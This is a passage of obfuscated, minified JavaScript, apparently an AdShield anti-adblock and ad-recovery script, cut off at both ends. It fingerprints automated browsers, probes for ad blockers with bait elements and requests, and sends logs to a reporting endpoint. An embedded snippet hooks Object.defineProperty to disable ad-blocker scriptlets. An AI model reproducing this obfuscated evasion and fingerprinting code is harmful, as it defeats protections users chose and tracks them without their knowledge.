)","https://static.dable.io/dist/plugin.min.js","slice","_validateMapping","<clip-source>|[<basic-shape>||<geometry-box>]|none","f8d5326a","relative","cmpChar","alert","frameElement","no-cache","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","list","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<line-width>||<line-style>||<color>","isInIframe","default","map","windowExternal","<number>|<percentage>","/didomi_cmp.js","at-keyword-token","revert","intersectionRect","codeBase64","exp( <calc-sum> )","enliple","String",") error",":after","[above|below|right|left]? <length>? <image>?","<position>","declaration","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Response","encodeURIComponent",", Expires in: ","toString","DeclarationList","features","setPAAPIConfigForGPT",": [left|right|first|blank]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","ZndiaA==","android","<media-not>|<media-and>|<media-in-parens>","Hash","alpha|luminance|match-source","GET","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","applyTo","drop-shadow( <length>{2,3} <color>? )",".getAdserverTargeting","jkl","[auto|<length-percentage>]{1,4}","ghi","contents|none","`, expected `","getEntriesByType","https://html-load.cc","Expected more digits in base 64 VLQ value.","element out of viewable window","lookupType","original","initLogUploadHandler","overflow","requestIdleCallback","bottom","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","msie","<number>|left|center|right|leftwards|rightwards","clearOriginJoinedAdInterestGroups","logicieleducatif.fr","<easing-function>#","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","recovery_inventory_insert","3rd-party script error","navigator.webdriver is undefined","adms","<html ","Node","Atrule","adshield","child-0","Array","success"," is blocked.","interstitial","brave","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","tan( <calc-sum> )","/health-check","none|<url>","Identifier or asterisk is expected","dable","isBrave","_fa_","Blocked ","window.external.toString is not a function","validate","<ident-token>|<function-token> <any-value>? )","adingo","responseURL","Unknown node type `","language","[recoverTcfCMP] start","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<url>|none","margin-top","start|center|end|baseline|stretch","start|middle|end","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","script_version","refresh","phantomas","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","smsonline.cloud","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","mixed|upright|sideways","/ivt/detect","ssmas","action","previousElementSibling","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","removeProperty","width-equal-or-greater-than","data-empty-class","Class extends value ","Integrity check failed: ","getComponents","notificationPermissions","send","boundingClientRect","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Function","onmozfullscreenchange","translateX( <length-percentage> )","top","originalLine","ms, passcode: ","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","getContext","normal|[<number> <integer>?]","Identifier or parenthesis is expected","opera","/negotiate/v3/iframe?passcode=","javascript:","$cdc_asdjflasutopfhvcZLmcf","FIRST_ORDERED_NODE_TYPE","text-ads","/iu3","gpt-firstimpression","<custom-ident> : <integer>+ ;","<single-animation>#","<!DOCTYPE html>","limit",".end","webkitResolveLocalFileSystemURL","apply","detections","auto-add|add( <integer> )|<integer>","level","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","thenStack","colon-token","Wrong value `","getAtrule","name","/pagead/drt/ui","for","ACK_VISIBLE","<complex-real-selector>#","insert","prependData","display","step-start|step-end|steps( <integer> [, <step-position>]? )","delete","isCmpBlockedFinally",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"bidder","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","repeat|no-repeat|space|round","start|end|center|stretch","auto|<integer>","auto|none|enabled|disabled","isVisibleIframe","Invalid base64 digit: ","Object","replaceScriptElementAsync","Too many inventory failures - ","stringify","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","attachShadow","onWhiteSpace","<'min-block-size'>","<'inline-size'>","Declaration","evaluate","-apple-system|BlinkMacSystemFont","<boolean-expr[","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","cmpStatus","chained|none","window.external is undefined","auto|thin|none","as_selected","[restore-rejections] restoreDeferredRejections__nonadblock","substring","<mf-plain>|<mf-boolean>|<mf-range>","Intl","cmVzZXJ2ZWQxSW5wdXQ=","tpmn","focus/","[left|right]||[top|bottom]","[recovery] __tcfapi removeEventListener","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","__proto__","[from-image||<resolution>]&&snap?","getName","RTCEncodedAudioFrame","Window_fetch","insertAfter"," cmp inserted","Module","ing","width|height|block|inline|self-block|self-inline","browserEngineKind","<length> <length>?","auto|<position>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","EventTarget","NmFreWhvcjgwbTM3c2xmdzF2eHA=","Date","root|nearest|self","[csstree-match] BREAK after 15000 iterations","fGAJJ1JxajZDTldIXUk4c3g3dTNm","return this","getFirstListNode","#adshield","params","Inventory(","as_apply_gdpr","token","generatedColumn","positionRule","visualViewport","parse","<'top'>{1,2}","element-selector","` has no known descriptors","Multiplier","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","widthEval","immediate","visibility","_isTcfNeeded","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","document.getElementsByTagName","var(","matches","data-","matchAtruleDescriptor","data-owner","lvh","elapsed_time_ms","url-path-equal","separate|collapse|auto","last","grayscale( <number-percentage> )","selector( <complex-selector> )","isLoaded","auto|<animateable-feature>#","mask","toPrimitive","data-src",")-token","isActive","Error","/negotiate/script-set-value","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation",'style="background-color: ',"documentElement","<-ms-filter-function>+","opacity:",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"consumeUntilExclamationMarkOrSemicolon","matcher","opts","loader","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","https://report.ad-shield.cc/","pbjs","root","permissions","en-us","path","frameScript","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","Inventory.insert","rgba(247, 248, 224, 0.5)","default|none","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<symbol>","scheme","as_modal_loaded","as_adblock","rightComparison","sources","<'left'>","inline|block|horizontal|vertical","<font-weight-absolute>{1,2}","<type-selector>|<subclass-selector>","onorientationchange","__gppLocator","inventory_name","http://localhost","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","walkContext","Unexpected input","text-ad-links","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","isVisibleDocument","monitoring","isSamsungBrowser","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","load","encodeUrl","passcode","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<media-query>#","preload","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","hasAttribute","nonzero|evenodd","prebid","resource","applyRatio","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","bad-string-token"," negotiation is failed but suppressed since failOnlyIf is not met","CefSharp","matchRef","replace","/negotiate/v4/image?width=","3rd-party xhr error","pluginsLength","Window_requestIdleCallback","nth","content-visibility","call","none|<string>+","loc","<image>|none","cache_is_blocking_acceptable_ads","hypot( <calc-sum># )","srcdoc","auto|touch","skewX( [<angle>|<zero>] )","as_logs","shift","<url>","SharedWorker","article","margin-right","cssWideKeywords","insertRules","left|right|none|inline-start|inline-end","<complex-selector-list>","Function name must be `url`","innerHTML","_version","version","Missed `structure` field in `","<visual-box>||<length [0,∞]>","[none|<keyframes-name>]#","[<length>|<percentage>]{1,4}","__isPrebidOnly event listener removed","width not set properly","ZGdnbg==","c204ZmtocndhOTR5MGV1cGoybnEx","__tcfapiLocator","job","logs","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<counter()>|<counters()>","isEncodedUrl","mismatchOffset","versions","Unexpected err while detecting cosmetic filter: ","cqmax","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","text/javascript","__tcfapi","[<box>|border|padding|content|text]#","cmVzZXJ2ZWQy","protectUrlContext","ClassSelector","window.top.document.domain;","isFailed","getSizes","protocol","<'max-width'>","none|railed","tcString"," requestBids.before hook: ","setTargeting","getAtruleDescriptor","auto|start|end|left|right|center|justify","worldhistory.org","clearTimeout","hue-rotate( <angle> )","eatDelim","__driver_unwrapped","insertData","tail","contain|none|auto","<hex-color>|<absolute-color-function>|<named-color>|transparent","INVENTORY_FRAME","<'border-bottom-left-radius'>","element-tagName","` should not contain a prelude","collapse|separate","http://","<paint>","dump","addIframeVisibilityCheckHandler","<generic>","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","linear|radial","isElementVisibilityHidden","width-less-than","__tcfloaded_cache","closed","Node_textContent","var( <custom-property-name> , <declaration-value>? )","    ","consumeUntilLeftCurlyBracket","https://c.amazon-adsystem.com/aax2/apstag.js","inside|outside","Expected ","flex","CrOS","[<length-percentage>|<number>|auto]{1,4}","appVersion","calledSelenium","sentrySampleRatio","https://securepubads.g.doubleclick.net/tag/js/gpt.js","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","})()","isDomainShardingEnabled","feature","tokenStart",'"><\/script>',"<grid-line> [/ <grid-line>]{0,3}","auto|<length>|<percentage>","html","max( <calc-sum># )","normal|reverse|alternate|alternate-reverse",'":", ',"` should contain a prelude","samsungbrowser"," is blocked","repeat|stretch|round","child","headless_chrome","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","getAttribute","width not removed","mozInnerScreenX","<length-percentage>&&hanging?&&each-line?","quizlet.com","evalLength","URL","normal|sub|super","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","getType","Notification","Yml4cXJod245emptNTRvMTJmZTBz","prepend","AdShield API cmd","_top","gpt-tdn","cooktoria.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","installedModules","<url>+","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","notifications","auto|<string>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>",'"<", ">", "=" or ")"',"QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'opacity'>","[AdBlockDetector] page unloaded while checking acceptable ads target ","pseudo","__webdriverFunc","none|<single-transition-property>#","base","Bad value `","as_session_id","getAtrulePrelude"];return(a1l=function(){return t})()}(function(t,e){const n=a1u,r=a1l();for(;;)try{if(878390===parseInt(n(1292))/1+parseInt(n(2588))/2+parseInt(n(1045))/3+parseInt(n(539))/4+-parseInt(n(1286))/5*(parseInt(n(984))/6)+-parseInt(n(1422))/7+parseInt(n(3612))/8*(parseInt(n(2760))/9))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const CD=a1u;var l={8599:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>a});let o="",i=r(2164);try{var s;o=null!==(s=document[r(985)][r(3365)](r(1730)))&&void 0!==s?s:r(1654);const t=document[r(985)][r(3365)](r(3173))||document[r(985)][r(3365)](r(2394));t&&(i=new URL(t,window[r(1886)][r(941)])[r(1684)])}catch(t){}const a={version:r(1110),sdkVersion:o,endpoint:i,env:r(814),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(2539)][r(2617)],insertBefore:Node[r(2539)][r(2722)]};function s(t,e){const n=r;e[n(1311)]?i[n(2722)][n(3248)](e[n(803)],t,e[n(1311)]):i[n(2617)][n(3248)](e[n(2852)],t)}function a(t){const e=r;i[e(2617)][e(3248)](document[e(3447)],t)}function c(t){const e=r,n=document[e(2857)](t[e(1617)]);for(const r of t[e(3537)]())n[e(2133)](r,t[e(3365)](r));return n[e(2798)]=t[e(2798)],n}function l(){const t=r;try{if(null!=window[t(979)][t(2985)]&&t(2992)===window[t(979)][t(2985)][t(2992)][t(3066)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1738)])return!0;try{await o.A[t(3776)]()[t(3119)][t(3248)](window,location[t(941)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{FA:()=>w,H4:()=>v,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(3252),p=r(2769);let g=0;function b(){const t=r;return![t(2038)][t(1706)]((e=>location[t(2083)][t(701)](e)))}function w(){const t=r;return i.A[t(3776)](p)||g[t(2934)]()}async function v(t){const e=r;return e(679)===i.A[e(3776)](e(3204),!1)||!(!(window[e(1886)][e(994)]+window[e(1886)][e(2121)])[e(1564)](e(1076))&&e(679)!==i.A[e(3776)](e(1076),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2390)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(887)](p,g[n(2934)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(887)](p,g[e(2934)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(679)===i.A[e(3776)](e(3204),!1)||(void 0!==m?m:b()&&![e(3494)][e(1706)]((t=>location[e(2083)][e(701)](t)))&&e(679)===i.A[e(3776)](f)?(k(t)[e(2390)]((t=>{const n=e;m=t,i.A[n(887)](f,t[n(2934)]())})),!0):(m=await k(t),i.A[e(887)](f,m[e(2934)]()),m))}async function x(t){return await async function(){const t=a1u;let e=!1;try{const n=document[t(2857)](t(2068));n[t(2133)]("id",t(2524)),document[t(3447)][t(2617)](n),n[t(2133)](t(1349),t(3060));const r=["ad",t(649),t(2524),t(3517),t(3425),t(933),t(2404),t(3401),t(2517),t(2107),t(3845),t(810),t(2009),t(3545),t(2158),t(3791),t(1130),t(3046),t(3218)];for(const i of r){n[t(692)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1476)](n);if(t(2184)===r[t(3073)]||t(2130)===r[t(3153)]){o.A[t(3454)](t(2495)),e=!0;break}}document[t(3447)][t(1769)](n)}catch(e){o.A[t(3454)](t(3287)[t(1497)](e))}return e}()?[!0,1]:await async function(){const t=a1u,e=XMLHttpRequest[t(2934)]();return!(!e[t(1564)](t(2873))||!e[t(1564)](t(1774))||(o.A[t(3454)](t(1098)),0))}()?[!0,2]:await async function(t){const e=a1u,n=[];if(t)for(const r of t)e(3416)===r[e(749)]&&n[e(1204)]({url:r[e(2243)]});const r=window[e(1886)][e(2083)][e(701)](e(3369));return r?n[e(1204)]({url:e(3345)}):(n[e(1204)]({url:e(1260),mustIncludeStrings:[e(3425)],mustExcludeStrings:[e(2523)]}),s.A[e(3651)]()||n[e(1204)]({url:e(954),mustIncludeStrings:[e(3233)],mustExcludeStrings:[e(2523)]})),(await Promise[e(2445)]([...n[e(2914)]((t=>A(t[e(2243)],t[e(2076)],t[e(1064)]))),r?S():_()]))[e(1706)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1u,n=t[e(2187)]||[],r=await Promise[e(2445)](t[e(2243)][e(2914)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1u;if(i(2346)===t[i(749)]){const t=new XMLHttpRequest;t[i(893)](i(745),(()=>{const r=i;4===t[r(1834)]&&(t[r(3855)]>=200&&t[r(3855)]<300||n[r(1564)](t[r(3855)])?e():o())})),t[i(893)](i(938),(()=>o())),t[i(2169)](i(1804),r),t[i(3028)]()}else if(i(2252)===t[i(749)])if(s.A[i(3222)]())A(r)[i(2390)]((t=>t?o():e()))[i(2088)](o);else{const t=new Image;t[i(893)](i(3224),(()=>e())),t[i(893)](i(938),(()=>o())),t[i(2394)]=r}else if(i(1565)===t[i(749)]){const t=document[i(2857)](i(1565));t[i(893)](i(3224),(()=>e())),t[i(893)](i(938),(()=>o())),t[i(2394)]=r,document[i(3447)][i(2617)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3454)](i(3393)[i(1497)](t[i(2243)])),!0):(o.A[i(3454)](i(3511)[i(1497)](t[i(2243)],i(2983))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2252),url:[e(862),e(1998)]})}async function A(t){const e=r;let n=arguments[e(1466)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1466)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3776)]()[e(3119)][e(3248)](window,t);if(r[e(2318)])return!0;if(null===r[e(625)]&&e(2913)===r[e(749)])return!0;if(r[e(3855)]<200||r[e(3855)]>=300)return!0;const o=await r[e(3558)]();if(0===o[e(1466)])return!0;if(!n[e(2315)]((t=>o[e(1564)](t))))return!0;if(i[e(1706)]((t=>o[e(1564)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3454)](e(2142)[e(1497)](t)),!1):(o.A[e(3454)](e(2776)[e(1497)](t,e(3360))),!0)}return!1}async function S(){const t=r,e=document[t(2857)](t(3635)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1349)][o(2024)](o(2369),"0"),e[o(1349)][o(2024)](o(1777),"0"),e[o(1349)][o(2024)](o(3153),o(2130)),e[o(1349)][o(2024)](o(1148),o(2184)),document[o(3447)][o(2617)](e);const s=null===(i=d.A[o(3776)](window)[o(2001)][o(3776)][o(3248)](e,window))||void 0===i?void 0:i[o(1479)];if(!s)return n(!1);s[o(1289)][o(2169)](),s[o(1289)][o(2400)](o(2600)),s[o(1289)][o(1709)]();const a=s[o(1289)][o(2857)](o(1565));a[o(2133)](o(2394),o(3345)),a[o(893)](o(3224),(()=>n(!1))),a[o(893)](o(938),(()=>n(!0))),s[o(1289)][o(3447)][o(2617)](a)}));return e[t(1825)](),n}async function _(){const t=r,e=document[t(2857)](t(3635)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1349)][o(2024)](o(2369),"0"),e[o(1349)][o(2024)](o(1777),"0"),e[o(1349)][o(2024)](o(3153),o(2130)),e[o(1349)][o(2024)](o(1148),o(2184)),document[o(3447)][o(2617)](e);const s=null===(i=d.A[o(3776)](window)[o(2001)][o(3776)][o(3248)](e,window))||void 0===i?void 0:i[o(1479)];if(!s)return n(!0);s[o(1289)][o(2169)](),s[o(1289)][o(2400)](o(2600)),s[o(1289)][o(1709)]();const a=s[o(1289)][o(2857)](o(1565));a[o(2133)](o(2394),o(1260)),a[o(893)](o(3224),(()=>{const t=o;try{var e;const r=s[t(3425)];if(!r)return n(!0);if(!(null===(e=Object[t(1764)](r,t(1222)))||void 0===e?void 0:e[t(887)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(893)](o(938),(()=>n(!0))),s[o(1289)][o(3447)][o(2617)](a)}));return e[t(1825)](),n}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1u,n=e(1461)[e(1497)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2284)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2284)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(1204)]({name:e(780),value:t[e(2899)](1)});break;case"#":i[e(1204)]({name:"id",value:t[e(2899)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2284)](t);if(!n)return;var c,l;i[e(1204)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1u,n=await async function(t){const e=a1u;await(0,a.R)();const n=await async function(t){const e=a1u,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(3270)]||"v8"===t[e(3270)]?{version:t[e(3270)],originalHostname:t[e(3692)],bidder:void 0,randomize:!0}:t,url:""[e(1497)](r.A[e(1610)],e(787)),endpoint:r.A[e(1610)]}),s=await fetch(n);if(200!==s[e(3855)])return[];const a=await s[e(3558)](),c=o.A[e(977)](a);return JSON[e(3145)](c)}(t),c=[],u=document[e(2857)](e(730));u[e(1349)][e(2024)](e(3073),e(2184));const d=[];for(const t of n){const n=t[e(2219)][e(2914)](l)[e(2642)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2296)])&&void 0!==h?h:e(730),o=document[e(2857)](n);for(const n of t[e(1322)])o[e(2133)](n[e(3066)],n[e(3711)]);o[e(1349)][e(2024)](e(3073),e(529)),o[e(1349)][e(2024)](e(3153),e(2509));const i=document[e(2857)](e(730));i[e(2617)](o),u[e(2617)](i),r[e(1204)]({element:o,selector:t,blocked:!1})}d[e(1204)]({id:t.id,probes:r})}document[e(625)][e(2617)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2184)===window[e(1476)](t[e(3414)])[e(3073)]&&(t[e(2277)]=!0);n[e(2642)]((t=>t[e(2277)]))[e(1466)]/n[e(1466)]>=.6&&c[e(1204)](t)}return u[e(1825)](),c}(t);(0,c.Fj)(t,e(2069),new Map([[e(1776),n[e(3850)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{BB:()=>L,Fj:()=>j,HO:()=>H,JR:()=>M,KD:()=>F,LZ:()=>A,ME:()=>U,XZ:()=>O,d_:()=>C,gX:()=>D,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>I,wZ:()=>S});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1u;if(k)return k;try{k=document[t(985)][t(3365)](t(1268))||t(2184)}catch(t){}return k}const S=t=>{const e=a1u;window[e(893)](e(958),(n=>{const r=e;n[r(2056)]&&r(1185)===n[r(2056)][r(1762)]&&R(t,n[r(2056)][r(3460)],n[r(2056)][r(3138)])}))};let _="",z=!1;async function M(t,e,n,r){const o=a1u;var i,s;if(v&&e&&(0,m.L6)(t),j(t,o(1172),new Map([[o(1237),c.A[o(1318)]],[o(2532),o(e?679:1058)],[o(2825),o(n?679:1058)],[o(3777),null!==(i=document[o(3840)])&&void 0!==i?i:""],[o(779),null!==(s=h.A[o(3776)](o(779)))&&void 0!==s?s:""]])),await F(t),r&&!z){z=!0;const i=window[o(1886)][o(1291)][o(701)](o(1963))||window[o(1886)][o(1291)][o(701)](o(2322));let s=E(i);window[o(1481)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1u,n=window[e(1886)][e(941)][e(791)]("#")[0];return t?n[e(791)]("?")[0]:n}async function T(t,e){const n=a1u,r=new Map;r[n(887)](n(1400),e[n(2336)][n(2934)]()),void 0!==e[n(878)]&&r[n(887)](n(1356),e[n(878)][n(2934)]()),void 0!==e[n(3076)]&&r[n(887)](n(613),e[n(3076)][n(2934)]()),void 0!==e[n(508)]&&r[n(887)](n(2516),e[n(508)][n(2934)]()),r[n(887)](n(1272),e[n(3507)][n(2934)]()),r[n(887)](n(2138),e[n(3467)][n(2934)]()),j(t,n(2880),r)}function C(t,e){const n=a1u,r=new Map;var o;r[n(887)](n(1727),n(2160)),r[n(887)](n(3787),e[n(2044)][n(2270)][n(2934)]()),r[n(887)](n(2278),e[n(2044)][n(2278)]),e[n(2044)][n(2579)]&&(r[n(887)](n(3706),e[n(2044)][n(2579)][n(3424)][n(2934)]()),r[n(887)](n(1650),null!==(o=e[n(2044)][n(2579)][n(1236)])&&void 0!==o?o:"eu")),void 0!==e[n(878)]&&r[n(887)](n(1356),e[n(878)][n(2934)]()),r[n(887)](n(613),e[n(3076)][n(2934)]()),j(t,n(3807),r)}async function N(t,e){const n=a1u;j(t,n(1750),new Map([[n(1237),c.A[n(1318)]],...e]))}const U=t=>{const e=a1u;j(t,e(1632),new Map([[e(1237),c.A[e(1318)]]]))},I=function(t,e){const n=a1u;return j(t,n(2972),(arguments[n(1466)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(887)](n(1205),e))},L=function(t,e,n,o,a){const u=a1u;let d=arguments[u(1466)]>5&&void 0!==arguments[5]?arguments[5]:new Map;!async function(t,e,n){const o=u;let a=arguments[o(1466)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(887)](o(1572),a[o(2934)]()),P(n),l.A[o(3454)](o(2362)[o(1497)](e,")"),(0,p.P)(n));const d=c.A[o(1610)]+o(3813)[o(1497)](location[o(2083)]),h=i.A[o(2584)](JSON[o(3089)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(1858)](o(1898),(0,s.Wq)({protectUrlContext:"v7"===t[o(3270)]||"v8"===t[o(3270)]?{version:t[o(3270)],originalHostname:t[o(3692)],bidder:void 0,randomize:!0}:t,url:d,endpoint:c.A[o(1610)]}),h)}(t,u(2874),new Map([[u(1237),c.A[u(1318)]],[u(2532),e[u(2934)]()],[u(2661),n],[u(3532),o[u(2934)]()],[u(1263),a[u(2934)]()],...d]),.01)},O=(t,e)=>{const n=a1u;j(t,n(2714),new Map([[n(1237),c.A[n(1318)]],[n(2532),e[n(2934)]()]]))};function j(t,e,n){const r=a1u;P(n);const o=A();if(o&&n[r(887)](r(1268),o),l.A[r(3454)](r(2362)[r(1497)](e,")"),(0,p.P)(n)),d.A[r(1163)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1u;let r=window;for(;r!==r[n(2522)][n(1479)];)r=r[n(2522)][n(1479)],r[n(3619)]({as_key:n(1185),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1u;var o;n[r(887)](r(1572),y[r(2934)]()),w[r(1204)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await F(t)},u.A[r(3776)](window)[r(3245)]?u.A[r(3776)](window)[r(3245)][r(3248)](window,o):u.A[r(3776)](window)[r(2750)][r(3248)](window,o,100))};async function F(t){const e=a1u,n=w;if(w=[],0===n[e(1466)])return;if(c.A[e(3454)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(1610)])?(0,g.XV)(c.A[e(1610)],0):c.A[e(1610)],a=o+e(3813)[e(1497)](location[e(2083)]),l=i.A[e(2584)](JSON[e(3089)](n));await r.G[e(1858)](e(1898),(0,s.Wq)({protectUrlContext:"v7"===t[e(3270)]||"v8"===t[e(3270)]?{version:t[e(3270)],originalHostname:t[e(3692)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function D(t){v=Math[a1u(3412)]()<t,y=t}function P(t){const 